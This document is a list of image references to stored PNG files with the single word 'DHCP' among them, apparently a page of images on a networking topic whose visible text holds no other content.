













DHCP































